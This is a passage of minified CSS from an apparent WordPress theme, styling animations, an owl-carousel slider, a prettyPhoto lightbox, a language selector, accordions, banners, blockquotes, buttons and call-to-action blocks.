center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.edge-owl-slider{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.edge-owl-slider.owl-loaded{display:block}.edge-owl-slider.owl-loading{opacity:0;display:block}.edge-owl-slider.owl-hidden{opacity:0}.edge-owl-slider.owl-refresh .owl-item{visibility:hidden}.edge-owl-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-owl-slider.owl-grab{cursor:move;cursor:grab}.edge-owl-slider.owl-rtl .owl-item{float:right}.no-js .edge-owl-slider{display:block}.edge-owl-slider .owl-stage{position:relative;-ms-touch-action:pan-Y}.edge-owl-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.edge-owl-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.edge-owl-slider .owl-item,.edge-owl-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.edge-owl-slider .owl-item{position:relative;float:left;-webkit-backface-visibility:hidden}.edge-owl-slider .owl-item img{display:block;margin:auto}.edge-owl-slider .owl-dots.disabled,.edge-owl-slider .owl-nav.disabled,body .pp_pic_holder{display:none}.edge-owl-slider .owl-item img .owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.edge-owl-slider .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.edge-owl-slider .owl-nav .owl-next,.edge-owl-slider .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-owl-slider .owl-dots .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edge-owl-slider .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edge-owl-slider .owl-animated-in{z-index:0}.edge-owl-slider .owl-animated-out{z-index:1}.edge-owl-slider .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}body .pp_pic_holder{position:absolute;width:100px;z-index:10001!important}body .pp_pic_holder .pp_bottom .pp_left,body .pp_pic_holder .pp_bottom .pp_middle,body .pp_pic_holder .pp_bottom .pp_right,body .pp_pic_holder .pp_top .pp_left,body .pp_pic_holder .pp_top .pp_middle,body .pp_pic_holder .pp_top .pp_right{background:0 0;display:none}body .pp_pic_holder div.pp_content{background:0 0;margin:0 auto;height:40px;min-width:40px;overflow:hidden}* html body .pp_pic_holder div.pp_content{width:40px}body .pp_pic_holder .pp_content_container{position:relative;text-align:left;width:100%;padding:20px;box-sizing:border-box}body .pp_pic_holder .pp_content_container div.pp_details{margin-top:-15px}body .pp_pic_holder .pp_content_container div.pp_left,body .pp_pic_holder .pp_content_container div.pp_right{background:0 0;padding:0}body .pp_pic_holder #pp_full_res{line-height:1!important}body .pp_pic_holder #pp_full_res .pp_inline{color:#212121;text-align:left}body .pp_pic_holder #pp_full_res .pp_inline p{margin:0 0 15px}body .pp_pic_holder #pp_full_res img{vertical-align:middle}body .pp_pic_holder .pp_description,body .pp_pic_holder .pp_gallery,body .pp_pic_holder .ppt{display:none!important}body .pp_pic_holder .pp_loaderIcon{position:absolute;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#fff;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}body .pp_pic_holder .pp_nav{position:relative;display:inline-block;width:100%;vertical-align:top;height:auto;float:none}body .pp_pic_holder .pp_fade,body .pp_pic_holder .pp_nav .pp_pause,body .pp_pic_holder .pp_nav .pp_play{display:none}body .pp_pic_holder .pp_nav .currentTextHolder{position:absolute;left:50%;margin:0 0 0 -16px;letter-spacing:5px;color:#888;line-height:inherit;font-family:inherit;font-style:inherit;font-size:inherit;padding:0;top:inherit}body .pp_pic_holder div.pp_details{position:relative;margin:-15px 0 0;float:none;background:0 0;line-height:67px;height:67px}body .pp_pic_holder a:focus{outline:0}body .pp_pic_holder a.pp_arrow_next,body .pp_pic_holder a.pp_arrow_previous{background:0 0;position:relative;width:4%;min-width:25px;float:left;height:100%;margin:0;left:0;overflow:hidden;color:#888;font-size:33px;text-indent:-10000px}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_arrow_previous:after{position:absolute;font-family:linea-arrows-10;top:0;left:-2px;height:inherit;line-height:inherit;text-align:center;width:100%;text-indent:0}body .pp_pic_holder a.pp_arrow_next:hover,body .pp_pic_holder a.pp_arrow_previous:hover{color:#fff}body .pp_pic_holder a.pp_arrow_previous{margin-left:22px}body .pp_pic_holder a.pp_arrow_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_next:after{content:"\e04b"}body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{position:absolute;top:50%;margin:-13px 0 0;background:0 0!important;color:#888;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .2s ease-out,color .2s ease-out;-moz-transition:opacity .2s ease-out,color .2s ease-out;transition:opacity .2s ease-out,color .2s ease-out}body .pp_pic_holder a.pp_next:after,body .pp_pic_holder a.pp_previous:after{display:block;font-family:linea-arrows-10;font-size:40px;text-indent:0!important;height:inherit;line-height:inherit}body .pp_pic_holder a.pp_close,body .pp_pic_holder a.pp_expand{display:block;line-height:inherit;height:auto;position:absolute;top:0}body .pp_pic_holder a.pp_next:hover,body .pp_pic_holder a.pp_previous:hover{color:#212121}body .pp_pic_holder a.pp_next{right:20px}body .pp_pic_holder a.pp_previous{left:20px}body .pp_pic_holder a.pp_previous:after{content:"\e03f"}body .pp_pic_holder a.pp_close{width:25px;right:23px;text-indent:-10000px;background:0 0;cursor:pointer;opacity:1!important;font-size:34px;color:#888}body .pp_pic_holder a.pp_close:after{content:"\e04a";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_pic_holder a.pp_close:hover{color:#fff}body .pp_pic_holder a.pp_expand{right:-8px;width:18px;text-indent:-10000px;font-size:17px;color:#fff}body .pp_pic_holder a.pp_expand:after{content:"\e028";font-family:linea-arrows-10;text-align:center;text-indent:0;position:absolute;top:0;left:0}body .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}body .pp_hoverContainer:hover a.pp_next,body .pp_hoverContainer:hover a.pp_previous{opacity:1}body .pp_overlay{background-color:#212121;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_click{position:relative;display:inline-block;vertical-align:middle;width:180px;text-align:left;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{position:relative;display:block;padding:9px 20px;border:1px solid #959595;box-sizing:border-box}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{position:absolute;right:20px;top:50%;display:block;content:'\33';font-family:ElegantIcons;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget_icl_lang_sel_widget #lang_sel ul,.widget_icl_lang_sel_widget #lang_sel_click ul{list-style:none;padding:0;margin:0}.widget_icl_lang_sel_widget #lang_sel ul li,.widget_icl_lang_sel_widget #lang_sel_click ul li{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget #lang_sel ul li a,.widget_icl_lang_sel_widget #lang_sel_click ul li a{display:block}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{position:absolute;top:100%;left:0;width:100%;padding:13px 20px;background-color:#fff;border:1px solid #959595;border-top:none;z-index:10;opacity:0;visibility:hidden;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.widget_icl_lang_sel_widget #lang_sel ul ul a,.widget_icl_lang_sel_widget #lang_sel_click ul ul a{padding:7px 0}.widget_icl_lang_sel_widget #lang_sel:hover ul ul,.widget_icl_lang_sel_widget #lang_sel_click:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a,.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{display:block}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{display:block;margin:0;padding:3px 0}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.widget_icl_lang_sel_widget img{position:relative;display:inline-block!important;vertical-align:middle;margin:0 5px 0 0;top:-1px}.edge-page-footer .widget_icl_lang_sel_widget,.edge-page-footer .widget_icl_lang_sel_widget #lang_sel,.edge-page-footer .widget_icl_lang_sel_widget #lang_sel_click,.edge-side-menu .widget_icl_lang_sel_widget,.edge-side-menu .widget_icl_lang_sel_widget #lang_sel,.edge-side-menu .widget_icl_lang_sel_widget #lang_sel_click,.edge-sidebar .widget_icl_lang_sel_widget,.edge-sidebar .widget_icl_lang_sel_widget #lang_sel,.edge-sidebar .widget_icl_lang_sel_widget #lang_sel_click,.wpb_widgetised_column .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel_click{width:100%}.edge-page-footer .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.edge-page-footer .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-color:#fff}.edge-page-footer .widget_icl_lang_sel_widget #lang_sel ul li a,.edge-page-footer .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#888}.edge-page-footer .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.edge-page-footer .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#fff}.edge-page-footer .widget_icl_lang_sel_widget #lang_sel ul ul,.edge-page-footer .widget_icl_lang_sel_widget #lang_sel_click ul ul{background-color:#212121;border-color:#fff}.edge-page-footer .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#888}.edge-page-footer .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#fff}.edge-page-footer .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#888}.edge-page-footer .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#fff}.edge-top-bar .widget_icl_lang_sel_widget #lang_sel,.edge-top-bar .widget_icl_lang_sel_widget #lang_sel_click{width:auto;min-width:130px}.edge-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.edge-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border:0;padding:4px 10px}.edge-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.edge-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{right:10px}.edge-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a,.edge-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#fff;letter-spacing:0}.edge-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.edge-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#888}.edge-top-bar .widget_icl_lang_sel_widget #lang_sel ul ul,.edge-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul ul{padding:8px 15px;background-color:#212121;border:0}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 15px 0 0}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#fff}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#888}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 15px 0 0;padding:0}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#fff}.edge-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#888}.edge-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 20px 0 0}.edge-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.edge-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 20px 0 0;padding:0}.edge-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.edge-main-menu>ul>li.menu-item-language>a span{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-main-menu>ul>li.menu-item-language>a span img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.edge-main-menu>ul>li.menu-item-language>a span:after{content:'\33';font-family:ElegantIcons;position:absolute;right:-15px;top:50%;display:block;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-main-menu .menu-item-language .submenu-languages{position:absolute;top:100%;width:200px;left:0;z-index:10;opacity:0;visibility:hidden;padding:18px 0;text-align:left;background-color:#fff;border-top:1px solid #959595;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.edge-main-menu .menu-item-language .submenu-languages li{display:block;width:100%;float:none;padding:0;box-sizing:border-box}.edge-main-menu .menu-item-language .submenu-languages a{display:block;padding:9px 26px;color:#888}.edge-main-menu .menu-item-language .submenu-languages a:hover{color:#212121}.edge-main-menu .menu-item-language .submenu-languages img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.edge-main-menu .menu-item-language:hover ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.edge-social-sidebar-holder{position:fixed;left:-53.8px;top:50%;font-size:15px;color:#555;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);z-index:199}.edge-social-sidebar-holder .edge-social-sidebar-text{font-family:Inconsolata;text-transform:uppercase;letter-spacing:.1em}.edge-social-sidebar-holder.edge-social-sidebar-light i,.edge-social-sidebar-holder.edge-social-sidebar-light span{color:#9b9b9b!important}.edge-social-sidebar-holder.edge-social-sidebar-light i:hover{color:#fff!important}.edge-accordion-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-accordion-holder .edge-title-holder{position:relative;cursor:pointer;margin:0;box-sizing:border-box;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:color .2s ease-out,background-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.edge-accordion-holder .edge-title-holder .edge-tab-title{display:block;font-size:15px;font-weight:400;letter-spacing:.1em;line-height:22px}.edge-accordion-holder .edge-title-holder .edge-accordion-mark{position:absolute;top:50%;right:0;width:20px;height:18px;margin:-1px 0 0;font-size:24px;line-height:18px;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-accordion-holder .edge-title-holder .edge-accordion-mark span{position:absolute;display:block;width:100%;height:100%;font-size:inherit;line-height:inherit;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edge-accordion-holder .edge-title-holder .edge-accordion-mark span:before{display:block;line-height:inherit}.edge-accordion-holder .edge-title-holder .edge-accordion-mark span.edge_icon_minus{opacity:0}.edge-accordion-holder .edge-title-holder .edge-accordion-mark span.edge_icon_plus,.edge-accordion-holder .edge-title-holder.ui-state-active .edge-accordion-mark span.edge_icon_minus,.edge-accordion-holder .edge-title-holder.ui-state-hover .edge-accordion-mark span.edge_icon_minus{opacity:1}.edge-accordion-holder .edge-title-holder.ui-state-active .edge-accordion-mark span.edge_icon_plus,.edge-accordion-holder .edge-title-holder.ui-state-hover .edge-accordion-mark span.edge_icon_plus{opacity:0}.edge-accordion-holder span.edge-title-holder{display:block;color:#212121;font-size:12px;line-height:26px;font-weight:600;letter-spacing:1px}.edge-banner-holder,.edge-banner-holder .edge-banner-image{position:relative;display:inline-block;vertical-align:middle;width:100%}.edge-accordion-holder span.edge-title-holder .edge-accordion-mark{margin:-2px 0 0}.edge-accordion-holder .edge-accordion-content{margin:0}.edge-accordion-holder .edge-accordion-content p{color:#888;font-weight:300;margin:0}.edge-accordion-holder.edge-ac-boxed.edge-white-skin .edge-title-holder.ui-state-default{background-color:transparent;color:#fff}.edge-accordion-holder.edge-ac-boxed.edge-white-skin .edge-title-holder.ui-state-active,.edge-accordion-holder.edge-ac-boxed.edge-white-skin .edge-title-holder.ui-state-default.ui-state-hover{background-color:#fff;color:#212121}.edge-accordion-holder.edge-ac-boxed .edge-title-holder{margin:15px 0 0;padding:11px 32px 8px 20px;background-color:#fff}.edge-accordion-holder.edge-ac-boxed .edge-title-holder:not(.ui-state-active){border:1px solid #d3d3d3}.edge-accordion-holder.edge-ac-boxed .edge-title-holder.ui-state-active{border:1px solid #212121}.edge-accordion-holder.edge-ac-boxed .edge-title-holder:first-child{margin:0}.edge-accordion-holder.edge-ac-boxed .edge-title-holder .edge-accordion-mark{right:20px}.edge-accordion-holder.edge-ac-boxed .edge-title-holder.ui-state-active,.edge-accordion-holder.edge-ac-boxed .edge-title-holder.ui-state-hover{color:#fff;background-color:#212121}.edge-accordion-holder.edge-ac-boxed .edge-accordion-content{padding:24px 20px 9px}.edge-accordion-holder.edge-ac-simple{border-bottom:1px solid #959595}.edge-accordion-holder.edge-ac-simple .edge-title-holder{padding:11px 32px 8px 20px;border-top:1px solid #959595}.edge-accordion-holder.edge-ac-simple .edge-accordion-content{border-top:1px solid transparent;padding:21px 20px 16px}.edge-accordion-holder.edge-ac-simple .edge-accordion-content.ui-accordion-content-active{border-color:#959595}.edge-banner-holder .edge-banner-image{overflow:hidden}.edge-banner-holder .edge-banner-image img{display:block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edge-banner-holder .edge-banner-text-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edge-banner-holder .edge-banner-text-inner{display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-banner-holder .edge-banner-subtitle{margin:0;font-family:Inconsolata;font-size:16px;color:#555;letter-spacing:.1em}.edge-banner-holder .edge-banner-title{position:relative;overflow:hidden;margin:4px 0 0;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;font-family:"Playfair Display",serif;font-size:35px;text-transform:none;display:inline-block;max-width:200px}.edge-banner-holder .edge-banner-text{margin:6px 0 0;line-height:1em;font-size:12px;font-weight:700;letter-spacing:1.5px}.edge-banner-holder .edge-banner-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:1}blockquote{position:relative;display:table;padding:50px 30px 38px;background-color:#fafafa}blockquote>*{text-transform:uppercase;font-family:Inconsolata}blockquote .edge-icon-quotations-holder{display:table-cell;width:1%;padding:0 10px 0 15px;font-size:60px;line-height:60px;font-weight:400;color:#212121}blockquote .edge-blockquote-text{display:block;vertical-align:top;color:#212121;line-height:1.83em;margin-bottom:6px}blockquote .edge-blockquote-text span{font-size:24px;color:#555;font-weight:400;letter-spacing:2px}blockquote .edge-blockquote-author{font-size:12px;color:#888;letter-spacing:.1em;font-weight:700;display:block;margin-bottom:2px}.edge-btn{font-family:inherit;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;line-height:47px;letter-spacing:.15em;font-weight:400;text-transform:none;box-sizing:border-box;margin:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:2px 48px;font-size:14px}.edge-btn.edge-btn-simple,.edge-btn.edge-btn-simple .edge-btn-text,.edge-counter-holder .edge-counter-inner{font-family:Inconsolata}.edge-call-to-action-holder,.edge-call-to-action-holder.edge-normal-layout:not(.edge-content-in-grid) .edge-cta-inner,.edge-call-to-action-holder.edge-simple-layout .edge-cta-button-holder,.edge-call-to-action-holder.edge-simple-layout .edge-cta-text-holder{width:100%}.edge-btn.edge-btn-simple{padding:0!important;color:#888;background-color:transparent;border:0;vertical-align:middle;line-height:16px;border-bottom:1px solid transparent}.edge-btn.edge-btn-simple .edge-btn-text{display:inline-block;vertical-align:middle;text-transform:uppercase}.edge-btn.edge-btn-simple:not(.edge-btn-custom-hover-color):hover{color:#212121!important}.edge-btn.edge-btn-simple:not(.edge-btn-custom-hover-bg):hover{background-color:transparent!important}.edge-btn.edge-btn-simple:not(.edge-btn-custom-border-hover):hover{border-color:#959595!important}.edge-btn.edge-btn-solid{color:#fff;background-color:#333;border:2px solid transparent}.edge-btn.edge-btn-solid:not(.edge-btn-custom-hover-color):hover{color:#fff!important}.edge-btn.edge-btn-solid:not(.edge-btn-custom-hover-bg):hover{background-color:#000!important}.edge-btn.edge-btn-solid:not(.edge-btn-custom-border-hover):hover{border-color:#000!important}.edge-btn.edge-btn-outline{color:#212121;background-color:transparent;border:1px solid #e9e9e9}.edge-btn.edge-btn-outline:not(.edge-btn-custom-hover-color):hover{color:#fff!important}.edge-btn.edge-btn-outline:not(.edge-btn-custom-hover-bg):hover{background-color:#d3d3d3!important}.edge-btn.edge-btn-outline:not(.edge-btn-custom-border-hover):hover{border-color:#d3d3d3!important}.edge-btn.edge-btn-small{padding:0 24px}.edge-btn.edge-btn-large{padding:4px 58px}.edge-btn.edge-btn-huge{display:block;text-align:center;padding:17px 65px}.edge-btn.edge-btn-icon>i,.edge-btn.edge-btn-icon>span:not(.edge-btn-text){position:relative;top:-1px;display:inline-block;vertical-align:middle;font-size:1.142857142857143em;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}.edge-btn.edge-btn-icon>i:before,.edge-btn.edge-btn-icon>span:not(.edge-btn-text):before{display:block;line-height:inherit}.edge-call-to-action-holder,.edge-call-to-action-holder .edge-cta-button-holder,.edge-call-to-action-holder .edge-cta-text-holder{display:inline-block;position:relative;vertical-align:middle}.edge-btn.edge-btn-icon:hover>i,.edge-btn.edge-btn-icon:hover>span:not(.edge-btn-text){-webkit-transform:translateX(5px);-moz-transform:translateX(5px);transform:translateX(5px)}button.edge-btn,input[type=submit].edge-btn{cursor:pointer;-webkit-appearance:none}.edge-call-to-action-holder .edge-cta-text-holder h1,.edge-call-to-action-holder .edge-cta-text-holder h2,.edge-call-to-action-holder .edge-cta-text-holder h3,.edge-call-to-action-holder .edge-cta-text-holder h4,.edge-call-to-action-holder .edge-cta-text-holder h5,.edge-call-to-action-holder .edge-cta-text-holder h6{margin:0}.edge-call-to-action-holder .edge-cta-button-holder .edge-btn{white-space:nowrap}.edge-call-to-action-holder.edge-normal-layout .edge-cta-inner{display:table}.edge-call-to-action-holder.edge-normal-layout .edge-cta-button-holder,.edge-call-to-action-holder.edge-normal-layout .edge-cta-text-holder{display:table-cell;box-sizing:border-box}.edge-call-to-action-holder.edge-normal-layout .edge-cta-button-holder{text-align:right}.edge-call-to-action-holder.edge-simple-layout .edge-cta-inner{text-align:center}.edge-call-to-action-holder.edge-simple-layout .edge-cta-button-holder{margin:28px 0 0}.edge-call-to-action-holder.edge-two-halves-columns .edge-cta-button-holder,.edge-call-to-action-holder.edge-two-halves-columns .edge-cta-text-holder{width:50%}.edge-call-to-action-holder.edge-two-thirds-columns .edge-cta-text-holder{width:66.66666666666667%}.edge-call-to-action-holder.edge-two-thirds-columns 